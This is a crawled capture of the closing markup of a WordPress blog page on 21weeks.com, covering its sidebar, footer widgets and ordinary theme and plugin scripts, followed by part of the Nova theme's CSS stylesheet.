	<option class="level-0" value="73">Velocity</option>
	<option class="level-0" value="74">Web Companies</option>
	<option class="level-0" value="75">Windows of Opportunity</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "https://www.21weeks.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div> <!-- end .widget --><div id="meta-2" class="widget sidebar-block widget_meta"><h3 class="widgettitle">Meta</h3>			<ul>
						<li><a href="https://www.21weeks.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.21weeks.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://www.21weeks.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</div> <!-- end .widget -->
		</div> <!-- end #sidebar-content -->

	</div> <!-- end #sidebar-bottom -->

</div> <!-- end #sidebar -->
				</div> <!-- end #entries-area-content -->

			</div> <!-- end #entries-area-inner -->

		</div> <!-- end #entries-area -->

	</div> <!-- end .container -->

</div> <!-- end #main-content -->

		


			<div id="footer-widgets">

				<div class="container">

					<div id="widgets-wrapper" class="clearfix">

								<div id="recent-posts-4" class="widget sidebar-block widget_recent_entries">		<h3 class="widgettitle">Recent Articles</h3>		<ul>
					<li>
				<a href="https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/">Fostering the Human Experience: Why I’m Joining Sprinklr as CMO</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/marketing/5-ways-to-rise-above-the-noise/">5 Ways to Rise Above the Noise</a>
						</li>
				</ul>
		</div> <!-- end .widget --><div id="text-7" class="widget sidebar-block widget_text"><h3 class="widgettitle">Facebook</h3>			<div class="textwidget"><a href="https://facebook.com/thomasbutta/" target="_blank"><img src="https://www.21weeks.com/wp-content/uploads/styles/images/facebook.png" alt="" class="icon" /> facebook.com/thomasbutta</a></div>
		</div> <!-- end .widget --><div id="text-8" class="widget sidebar-block widget_text"><h3 class="widgettitle">Twitter</h3>			<div class="textwidget"><a href="https://twitter.com/thomasbutta/" target="_blank"><img src="https://www.21weeks.com/wp-content/uploads/styles/images/twitter.png" alt="" class="icon" /> twitter.com/thomasbutta</a></div>
		</div> <!-- end .widget --><div id="text-9" class="widget sidebar-block widget_text"><h3 class="widgettitle">LinkedIn</h3>			<div class="textwidget"><a href="http://linkedin.com/in/tombutta" target="_blank"><img src="https://www.21weeks.com/wp-content/uploads/styles/images/linkedin.png" alt="" class="icon" /> linkedin.com/in/tombutta</a></div>
		</div> <!-- end .widget -->
					</div> <!-- end #widgets-wrapper -->

				</div> <!-- end .container -->

			</div> <!-- end #footer-widgets -->

		
		

		<div id="footer">

			<div class="container clearfix">

				<p id="copyright">&copy; 2026 All rights reserved. | Customized by  <a href="http://www.hipwebdesign.com" target="_blank">Hip Web Design</a></p>

			</div> <!-- end .container -->	

		</div> <!-- end #footer -->	

	</div> <!-- end #center-highlight-->

	

	
	<script src="https://www.21weeks.com/wp-content/themes/Nova/js/cufon-yui.js" type="text/javascript"></script>

	<script src="https://www.21weeks.com/wp-content/themes/Nova/js/Colaborate-Thin_400-Colaborate-Medium_400.font.js" type="text/javascript"></script>

	<script type="text/javascript">

		
		Cufon.set('fontFamily', 'Colaborate-Thin');

		Cufon.replace('#featured h2.title, #featured .description p, #entries-area h1, #entries-area h2, #entries-area h3, #entries-area h4, #entries-area h5, #entries-area h6',{textShadow:'1px 1px 1px #fff'})('ul#main-tabs span, span.fn')('.tab-slide h3.title, #footer-widgets h3',{textShadow:'1px 1px 1px #fff'});

		

		Cufon.set('fontFamily', 'Colaborate-Medium');

		Cufon.replace('#featured h2.title span, #featured .description p span',{textShadow:'1px 1px 1px #fff'})('.tab-slide h3.title span',{textShadow:'1px 1px 1px #fff'});

	</script>

	

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/jquery.cycle.all.min.js"></script> 

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/jquery.easing.1.3.js"></script>	

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/superfish.js"></script>

			

	<script type="text/javascript">

	//<![CDATA[

		jQuery.noConflict();

		

		jQuery(document).ready(function(){

			var sf = jQuery.fn.superfish,

				is_ie = jQuery.browser.msie;

			

			jQuery.fn.hideSuperfishUl = function(){

				var o = sf.op,

					not = (o.retainPath===true) ? o.$path : '';

				o.retainPath = false;

				var $ul = jQuery(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)

						.find('>ul').animate({opacity:'hide',height:'hide'},200);

				o.onHide.call($ul);

				return this;

			}

			

			var $top_menu = jQuery('ul.nav');

					

			$top_menu.superfish({ 

				delay:       200,                            // one second delay on mouseout 

				animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 

				speed:       200,                          // faster animation speed 

				autoArrows:  true,                           // disable generation of arrow mark-up 

				dropShadows: false,                            // disable drop shadows

				onBeforeShow: function() {

					if ( this.parent('li').css('background-image') === 'none' ) {

						if (!is_ie)

							this.parent('li').find('>a').fadeTo('fast',.5).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

						else 

							this.parent('li').find('>a').siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

					}

				},

				onHide: function() {

					if (!is_ie)

						this.parent('li').find('>a').fadeTo('fast',1).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

					else

						this.parent('li').find('>a').siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

				}

			});

					

			$top_menu.find('> li > ul').parent('li').addClass('sf-ul');

			

			$top_menu.find('> li').each(function(index,domEle) {

				$li = jQuery(domEle);

				if ($li.css('background-image') === 'none')

					$li.append('<span class="menu_arrow"></span>');

			}).find('> ul').prepend('<span class="menu_top_arrow"><span>');

			

			var menu_arrow = 'span.menu_arrow';

					

			$top_menu.find('>li:not(.sf-ul) > a').hover(function(){

				if ( jQuery(this).parent('li').css('background-image') === 'none' ) {

					if (!is_ie) 

						jQuery(this).fadeTo('fast',.5).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

					else

						jQuery(this).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

				}

			},function(){

				if (!is_ie) 

					jQuery(this).fadeTo('fast',1).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

				else

					jQuery(this).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

			});

			

			if (!is_ie) {

				$top_menu.find('li ul a').hover(function(){

					jQuery(this).fadeTo('fast',.5);

				},function(){

					jQuery(this).fadeTo('fast',1);

				});

			}

			

			var $searchform = jQuery('#searchform');

			

			jQuery('#header a#search').toggle(

				function () { $searchform.animate( {opacity:'toggle', left:'-220px'}, 500); },

				function () { $searchform.animate( {opacity:'toggle', left:'-230px'}, 500); }

			);

			

			et_search_bar();

			

			var $featured_content = jQuery('#featured_content'),

				$service_tabs = jQuery('#services'),

				$home_tabs = jQuery("ul#main-tabs");

			

			if ($featured_content.length) {

				$featured_content.cycle({

					timeout: 5000,			

					speed: 500,

					cleartypeNoBg: true,

					cleartype: true, 

					pager: 'div#controllers',

					fx: 'fade',

					pause: 1});

			}

			

			et_service_tabs($service_tabs);		

				

			var $footer_widget = jQuery("#footer-widgets .widget");

			

			if (!($footer_widget.length == 0)) {

				$footer_widget.each(function (index, domEle) {

					// domEle == this

					if ((index+1)%4 == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");

				});

			}

			

			<!---- Search Bar Improvements ---->

			function et_search_bar(){

				var $searchform = jQuery('#header div#search-form'),

					$searchinput = $searchform.find("input#searchinput"),

					searchvalue = $searchinput.val();

					

				$searchinput.focus(function(){

					if (jQuery(this).val() === searchvalue) jQuery(this).val("");

				}).blur(function(){

					if (jQuery(this).val() === "") jQuery(this).val(searchvalue);

				});

			};		

			

			<!---- Service Tabs ---->

			function et_service_tabs($service_tabs){

				var active_tabstate = 'ui-state-active',

				active_tab = 0,

				$service_div = $service_tabs.find('>div').hide(),

				$service_li = $service_tabs.find('>ul>li');

			

				$service_div.filter(':first').show();

				$service_li.filter(':first').addClass(active_tabstate);

						

				$service_li.find('a').click(function(){

					var $a = jQuery(this),

						next_tab = $a.parent('li').prevAll().length,

						next_tab_height = $service_tabs.find('>div').eq(next_tab).outerHeight();

					

					if ( next_tab != active_tab ) {

						$service_tabs.css({height:next_tab_height});

						$service_div.filter(':visible')

							.animate( {opacity: 'hide'},500, function(){

								jQuery(this).parent().find('>div').eq(next_tab).animate( {opacity: 'show'},500 );

							} )

							//.end()

							//.eq(next_tab)

							//.animate( {opacity: 'show'},500 )

							;

						$service_li.removeClass(active_tabstate).filter(':eq('+next_tab+')').addClass(active_tabstate);

						active_tab = next_tab;

					}

					

					return false;

				}).hover(function(){

					if ( !jQuery(this).parent('li').hasClass(active_tabstate) && !is_ie ) jQuery(this).fadeTo('slow',.7);

				}, function(){

					if (!is_ie) jQuery(this).fadeTo('slow',1);

				});

			}

			

			var maintabswidth = $home_tabs.width();

			var maintabsleft = Math.round((960 - maintabswidth) / 2);

			if ( maintabswidth < 960 ) $home_tabs.css('left',maintabsleft);

			

			jQuery('.js #featured .container').css('visibility','visible');

			jQuery('.js #featured').css('background','none');

			

			
			 

			window.setInterval( function() {Cufon.refresh('#main-tabs a');}, 100 ); 

			 

			Cufon.now();

		});

	//]]>	

	</script>


		<div style="display:none">
	</div>
<script type="text/javascript">
var addthis_config = {"ui_atversion":300,"data_track_clickback":true};

</script>
                <!-- AddThis Settings Begin -->
                <script type="text/javascript">
                    var addthis_product = "wpp-5.0.5";
                    var wp_product_version = "wpp-5.0.5";
                    var wp_blog_version = "4.2.38";
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"ui_atversion":300,"data_track_clickback":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        
                    }
                </script>
                <script
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=wp-d5f0b7b01b8210acaa4ac19af98bab4f "
                    async="async"
                >
                </script><link rel='stylesheet' id='addthis_output-css'  href='https://www.21weeks.com/wp-content/plugins/addthis/css/output.css?ver=4.2.38' type='text/css' media='all' />
<script type='text/javascript' src='https://www.21weeks.com/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.5.6',blog:'35629091',post:'1132',tz:'0',srv:'www.21weeks.com'} ]);
	_stq.push([ 'clickTrackerInit', '35629091', '1132' ]);
</script>
<!--wp_footer-->	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/style.css
body_size: 5250
content:
/*

Theme Name: Nova

Theme URI: http://www.elegantthemes.com/gallery/

Version: 2.3

Description: 2 Column theme from Elegant Themes

Author: Elegant Themes

Author URI: http://www.elegantthemes.com

*/





/*------------------------------------------------*/

/*-----------------[RESET]------------------------*/

/*------------------------------------------------*/



/* http://meyerweb.com/eric/tools/css/reset/ */

/* v1.0 | 20080212 */



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }



body { line-height: 1; }

ol, ul { list-style: none; }

blockquote, q {	quotes: none; }



blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }



/* remember to define focus styles! */

:focus { outline: 0; }



/* remember to highlight inserts somehow! */

ins { text-decoration: none; }

del { text-decoration: line-through; }



/* tables still need 'cellspacing="0"' in the markup */

table { border-collapse: collapse; border-spacing: 0; }





/*------------------------------------------------*/

/*-----------------[BASIC STYLES]-----------------*/

/*------------------------------------------------*/



body { line-height: 18px; font-family: Helvetica, Arial, sans-serif; font-size: 13px; color: #555555; text-shadow: 1px 1px 1px #ffffff; background: #eff0ef url(images/top-bg.png) repeat-x; min-width: 960px; }



a { text-decoration: none; color: #00b7f3; }

a:hover { text-decoration: underline; }

.clear { clear: both; }

.ui-tabs-hide { display: none; }

br.clear { margin: 0px; padding: 0px; }



h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #808080; letter-spacing: -1px; line-height: 1em; font-weight: normal; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #808080; }

h1 { font-size: 30px; }

h2 { font-size: 24px; }

h3 { font-size: 22px; }

h4 { font-size: 18px; }

h5 { font-size: 16px; }

h6 { font-size: 14px; }

p { padding-bottom: 10px; line-height: 18px; }

strong { font-weight: bold; color: #1c1c1c; }

cite, em, i { font-style: italic; }

pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }

ins { text-decoration: none; }

sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }

sup { bottom: 0.8em; }

sub { top: 0.3em; }

dl { margin: 0 0 1.5em 0; }

dl dt { font-weight: bold; }

dd  { margin-left: 1.5em;}

blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }

	blockquote p { padding-bottom: 0px; }



input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }

input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }

input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }

textarea { padding: 4px; }



img#about-image { float: left; margin: 3px 8px 8px 0px; }



.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }

* html .clearfix             { zoom: 1; } /* IE6 */

*:first-child+html .clearfix { zoom: 1; } /* IE7 */



/*------------------------------------------------*/

/*---------------[MAIN LAYOUT INFO]---------------*/

/*------------------------------------------------*/



#center-highlight { background: url(images/center-highlight.png) no-repeat center top; }

	.container { text-align: left; margin: 0 auto; width: 960px; position: relative; }

	#header .container { width: 860px; padding-top: 37px; padding-bottom: 52px; }

	body#home #header .container { padding-bottom: 70px; }

		#logo { float: left; /*margin-top: 37px; */ margin-right: 29px; }

		ul#top-menu { margin-top: 23px; float: left; font-weight: bold; }

			#search { /*float: right;*/ margin-top: 33px; padding-left:5px; }

				div#search-form { position: relative; float: right; margin-top: 30px; }

				#searchform { background:url(images/search-form.png) no-repeat; height:49px; width:218px; position: absolute; top: -16px; left: -230px; display: none; }

					#searchinput { background: none; border: none; width: 170px; font-size: 12px; /*float: left;*/ color: #555555; margin-top: 14px; padding-left: 17px; padding-top: 0; }

	

	#main-area, #footer-widgets { background: #e9e8e8 url(images/main-area.png) repeat-x top left; border-bottom: 1px solid #cdcccc; }	

		ul#main-tabs { position: absolute; top:-102px; left: 0px; }

			ul#main-tabs li { float: left; /*padding: 47px 24px 18px 40px; height: 39px; width: 142px; */ }

			ul#main-tabs li.ui-state-active { background:url(images/active-tab2.png) 0px 6px no-repeat; }

				ul#main-tabs li a { text-decoration: none; /* padding-right: 20px; */ display: block; padding: 47px 9px 18px; height: 39px; width: 188px; text-align: center; }

					ul#main-tabs strong { text-transform: uppercase; color: #555555; font-weight: bold; text-shadow: 1px 1px 1px #fff; font-size: 21px; letter-spacing: -1px; }

					ul#main-tabs span { color:#000000; display:block; font-size:18px; text-shadow:1px 1px 1px #fff; letter-spacing: -1px; /*width:130px;*/ line-height: 5px;}

		.tab-slide { padding-top: 46px; }

			.tab-slide h3.title { font-size: 48px; color: #555555; padding-bottom: 12px; }

			.thumbnail { display:block; float:left; padding:4px; position:relative; margin-right: 20px; margin-top: 4px; width: 164px; height: 186px; }

				.thumbnail span.overlay2 { background:url(images/box-overlay2.png) no-repeat;

display:block; height:186px; left:-2px; position:absolute; top:-1px; width:172px; }

			.tab-slide .content-area { padding: 0 50px; }



			a.readmore { background:url(images/readmore.png) no-repeat right bottom; color:#ffffff; display:block; float:right; font-size:12px; height:29px; line-height:27px; padding-right:15px; text-shadow:1px 1px 1px rgba(0,0,0,0.4); font-weight: bold; margin-bottom: 25px; }

				a.readmore span { background:url(images/readmore.png) no-repeat;

display:block; height:29px; padding-left: 15px; }

			a.readmore:hover { color: #f6f6f6; }



	.gallery-area { margin-left: -33px; }

		.gallery-area .et_pt_item_image img.portfolio { background: #fff !important; border: 1px solid #d7d7d7 !important; padding: 3px !important; }

			.gallery-area .et_pt_item_image span.overlay { top: 4px !important; left: 4px !important; }

			.gallery-area .et_pt_gallery_entry { padding-bottom: 6px !important; }

					

	#entries-area { background: url(images/content-main-bg.png) repeat-y top right; }

		#entries-area-content { background: url(images/content-area-topbg.jpg) no-repeat top right; padding-bottom: 40px; }

		

			#content-area { float: left; width: 625px; margin-right: 60px; }

			

				.entry { margin-top: 40px; }

					.entry h2.title, .entry h1.title, h3#comments, h3#reply-title span { font-size: 36px; margin-bottom: 4px; }

						.entry h2.title a, .entry h1.title, h3#comments, h3#reply-title span { color: #555555; }

					.entry h2.title a:hover { color: #000; text-decoration: none; }

					.post-info { background: url(images/postinfo-bg.png) no-repeat; padding-top: 5px; margin-bottom: 10px; }

						.post-info p.post-meta { background: url(images/postinfo-bg.png) no-repeat bottom left; padding-bottom: 7px; color: #b6b6b6; font-style: italic; font-family: Georgia, serif; }

							p.post-meta a { color: #686868; }

							p.post-meta a:hover { color: #000; text-decoration: none; }

	

	#breadcrumbs { color: #686868; font-family: Georgia, serif; font-style: italic; font-weight: bold; }

		#breadcrumbs a, #breadcrumbs span.raquo { display: block; float: left; }

		#breadcrumbs a { color: #b6b6b6; font-weight: normal; }

			#breadcrumbs a:hover { color: #000; text-decoration: none; }

		#breadcrumbs span.raquo { background: url(images/breadcrumbs-separator.png) no-repeat; text-indent: -9999px; width: 34px; margin: 0 2px; }

		

		#breadcrumbs-left, #breadcrumbs-content, #breadcrumbs-right { float: left; height: 35px; }

		#breadcrumbs-left { background: url(images/breadcrumbs-left.png) no-repeat; width: 33px; }

		#breadcrumbs-content { background: url(images/breadcrumbs-bg.png) repeat-x; line-height: 32px; padding: 0 3px; }

		#breadcrumbs-right { background: url(images/breadcrumbs-right.png) no-repeat; width: 35px; }

		

	.fullwidth #entries-area, .fullwidth #entries-area-content { background: none; }

	.fullwidth #content-area { width: 960px; margin-right: 0px; }

	

	#home-blogstyle { margin-top: -72px; background: url("images/main-area.png") repeat-x scroll left top #E9E8E8; border-bottom: 1px solid #CDCCCC; padding-top: 2px; }

	#home-blogstyle #entries-area-content { background: none; }

	

	.et_pad { padding-top: 30px; }

	

	.entry ul, .comment-content ul { list-style-type: disc; padding: 10px 0px 10px 20px; }

		.entry ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }

			.entry ul li ul, .entry ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }

			.entry ol li ul, .entry ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

			

/*------------------------------------------------*/

/*---------------[DROPDOWN MENU]------------------*/ 

/*------------------------------------------------*/



	ul#top-menu li { margin-left: 10px; display:block; height:29px; /*padding:0 12px 0 0;*/ float:left; position: relative; }

		ul#top-menu a { font-size: 12px; color: #555555; text-decoration: none; text-shadow: 1px 1px 1px #ffffff; display: block; line-height:27px; }

		

		ul#top-menu > li { padding:0 5px 0 0; }

			ul#top-menu > li > a { padding:0 0 0 5px; }

			

		ul#top-menu > li.current_page_item { background:url(images/menu-nav.png) no-repeat scroll right bottom transparent; padding:0 15px 0 0; }

			ul#top-menu > li.current_page_item > a { color: #ffffff; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); background:url(images/menu-nav.png) no-repeat scroll 0 0 transparent; display:block; height:29px; line-height:27px; padding:0 0 0 15px; }

		

	ul.nav ul { width: 198px; background: #fff; border: 1px solid #e8e8e8; top: 34px !important; box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:1px 1px 5px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 1x 1px 5px 0px rgba(0, 0, 0, 0.1); border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; /*border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px;*/ padding: 13px 0px 12px; z-index: 9999px; display: none; }

		ul.nav ul li { margin: 0px; padding: 6px 10px 6px 10px !important;  }

			ul.nav ul li a { line-height: 18px !important; width: 150px; background-color: #fff; }

			

			ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -16px !important; left: 183px !important; border-top-right-radius: 8px; -moz-border-radius-topright: 8px; -webkit-border-top-right-radius: 8px; }

			

	span.menu_arrow { display: block; width: 8px; height: 5px; background: url(images/menu-active-arrow.png) no-repeat; position: absolute; top: -15px; left: 37%; display: none; }

	

	span.menu_top_arrow { display: block; width: 19px; height: 10px; background: url(images/topmenu_arrow.png) no-repeat; position: absolute; top: -10px; left: 22px; }

			

/*------------------------------------------------*/

/*--------------[FEATURED SLIDER]-----------------*/

/*------------------------------------------------*/



#featured { margin-bottom: 125px; }				

	.featured-img { display:block; float:left; padding:4px; position:relative; }

		.featured-img span.overlay { background:url(images/box-overlay.png) no-repeat; display:block; height:292px; left:-1px; position:absolute; top:-1px; width:451px; }

	#featured .description { float: right; width: 466px; padding-top: 23px; }

		#featured h2.title { font-size: 60px; line-height: 50px; }

			#featured h2.title cufon { margin-bottom: -19px; }



			#featured h2.title a { text-decoration: none; color: #555; }

		#featured .description p { font-size: 24px; margin-top: 17px; }	

		#featured a.join-today { background:url(images/jointoday.png) no-repeat; display: block; width: 115px; height: 51px; margin-top: 5px; padding:14px 18px 0 42px; text-decoration:none; float: left; text-align: left; }

			#featured a.join-today strong { text-transform: uppercase; color: #fff; font-weight: bold; text-shadow: 1px 1px 1px rgba(0,0,0,0.3); font-size: 18px; letter-spacing: -1px; }

			#featured a.join-today span { color:#283d55; display:block; font-size:14px; text-shadow:1px 1px 1px rgba(255,255,255,0.3); letter-spacing: -1px; width:110px; font-size: 14px;}

	div#controllers { text-align: center; padding-top: 40px; }

		div#controllers a { background:url(images/controller1.png) no-repeat; display:block; height:15px; margin-right:4px; text-indent:-9999px; width:15px; display: inline-block }

			div#controllers a.activeSlide { background:url(images/controller2.png) no-repeat; }

			

#featured .description-left .featured-img { float: right; }

#featured .description-left .description { float: left; text-align: right; }

#featured .description-left a.join-today { float: right; }





#featured .description-center .description { float: none; text-align: center; width: 100%; }

#featured .description-center a.join-today { margin-left: 393px; }



#featured_content, #featured_content .slide { width: 960px; }



#featured .video-slide { background: url(images/box-overlay.png) no-repeat; padding: 6px 5px 16px; }



/*------------------------------------------------*/

/*-------------------[COMMENTS]-------------------*/

/*------------------------------------------------*/



div.avatar { position: relative; padding: 8px 0 0 8px; height: 66px; }

	div.avatar span.avatar-overlay { position: absolute; top: 1px; left: 1px; background: url(images/avatar-overlay.png) no-repeat; display: block; width: 69px; height: 74px; }



#comment-wrap { width: 650px; margin-top: 65px; }

	#comment-wrap div.authordata { width: 69px; margin-right: 18px; }

		.commentmetadata { font-style: italic; font-family: Georgia, serif; font-size: 12px; text-align: center; }

		.comment-wrap { float: left; width: 559px; background: #fff; border: 1px solid #d9d9d9; -moz-box-shadow: 1px 1px 0 0 #E9E9E9; -webkit-box-shadow: 1px 1px 0 0 #E9E9E9; box-shadow: 1px 1px 0 0 #E9E9E9; }

			.comment-wrap-inner { border: 1px solid #fff; background: url(images/comment-inner-bg.png) repeat-x bottom left; padding: 22px 13px 10px 26px; position: relative; }

				.comment-arrow { position: absolute; top: 24px; left: -12px; width: 11px; height: 20px; background: url(images/comment-arrow.png) no-repeat; }

			.comment-wrap, .comment-wrap-inner { -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }

	.comment-body { margin-bottom: 22px; }

	

	.reply-container { background:url(images/readmore.png) no-repeat right bottom; display:block; float:right; font-size:12px; height:29px; line-height:27px; padding-right:15px; text-shadow:1px 1px 1px rgba(0,0,0,0.4); font-weight: bold; }

		.reply-container a { background:url(images/readmore.png) no-repeat; display:block; height:29px; padding-left: 15px; color:#ffffff; }

	.reply-container a:hover { color: #f6f6f6; text-decoration: none; }

	span.fn, span.fn a { color: #555; font-size: 24px; }

	span.fn a:hover { color: #000; text-decoration: none; }

	

	.comment-content { padding-top: 9px; }

	

	.depth-2 .comment-wrap { width: 472px; }

	.depth-3 .comment-wrap { width: 385px; }

	.depth-4 .comment-wrap { width: 298px; }

	.depth-5 .comment-wrap { width: 211px; }

	

	.fullwidth #comment-wrap { width: 960px; }

	.fullwidth .comment-wrap { width: 871px; }

	.fullwidth .depth-2 .comment-wrap { width: 784px; }

	.fullwidth .depth-3 .comment-wrap { width: 697px; }

	.fullwidth .depth-4 .comment-wrap { width: 610px; }

	.fullwidth .depth-5 .comment-wrap { width: 523px; }

	

	.depth-1 ul { margin-left: 87px; }

	

	#commentform textarea#comment { width: 96%; }

	#commentform input[type=text] { width: 38%; }



	li.comment #respond textarea { width: 94% !important; }

	li.comment #respond input[type=text] { width: 48% !important; }

	

	#commentform textarea#comment, #commentform input[type=text], li.comment #respond textarea, li.comment #respond input[type=text] { background: #fbfbfb url("images/comment-inner-bg.png") repeat-x left bottom; border: 1px solid #d9d9d9; -moz-box-shadow: 1px 1px 0 0 #E9E9E9; -webkit-box-shadow: 1px 1px 0 0 #E9E9E9; box-shadow: 1px 1px 0 0 #E9E9E9; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; padding: 10px; }

	

	#comment-wrap p#submit-container { text-align: right; }

		#comment-wrap p#submit-container input#submit { background: url("images/submit.png") no-repeat scroll 0 0 transparent !important; border: medium none !important; color: #FFFFFF; font-size: 12px; padding: 3px 0 7px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); width: 66px; font-weight: bold; }



/*------------------------------------------------*/

/*---------------------[FOOTER]-------------------*/

/*------------------------------------------------*/

	

#footer { border-top: 1px solid #fff;  }	

	p#copyright { float:right; font-size:12px; color:#555555; text-shadow: 1px 1px 1px #fff; padding: 30px 0px; }	

		p#copyright a {font-weight: bold; color:#555555;}

		

#footer-widgets	#widgets-wrapper { padding-bottom: 40px; }

	#footer-widgets	.widget { float: left; width: 220px; margin-right: 26px; padding-top: 45px; }

	#footer-widgets .last { margin-right: 0px; }

		#footer-widgets h3.widgettitle { background: url(images/footer-separator.png) no-repeat bottom left; padding-bottom: 14px;  margin-bottom: 10px; }

		

		



	

/*------------------------------------------------*/

/*--------------------[SIDEBAR]-------------------*/

/*------------------------------------------------*/



#sidebar { float: left; padding-top: 65px; width: 275px; }

#sidebar, #footer-widgets { font-family: Georgia, serif; }

	h3.widgettitle { font-size: 24px; color: #3c3b3b; }

	#sidebar .widget { padding: 0px 5px 20px 30px; }

		#sidebar h3.widgettitle { background: url(images/sidebar-separator.png) no-repeat bottom left; padding-bottom: 14px;  margin-left: -29px; padding-left: 29px; margin-bottom: 10px; }

		.widget ul ul { margin: 0px 0px 0px 15px; }

		.widget ul li { background: url(images/widget-li.png) no-repeat 0px 10px; padding: 4px 0px 4px 13px; }

			.widget ul li ul { padding:5px 0px 0px 7px; margin: 0px 0px -4px; }

		.widget a { color: #525252; }

		.widget a:hover { color: #000; text-decoration: none; }

				

/*------------------------------------------------*/

/*------------[CAPTIONS AND ALIGNMENTS]-----------*/

/*------------------------------------------------*/



div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }

.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }

.wp-caption.alignleft { margin: 0px 10px 10px 0px; }

.wp-caption.alignright { margin: 0px 0px 10px 10px; }

.wp-caption img { margin: 0; padding: 0; border: 0 none; }

.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }

.alignright { float: right; }

.alignleft { float: left }

img.alignleft { display:inline; float:left; margin-right:15px; }

img.alignright { display:inline; float:right; margin-left:15px; }



	

/*------------------------------------------------*/

/*---------------[DEFAULT DROPDOWN SETTINGS]---*/

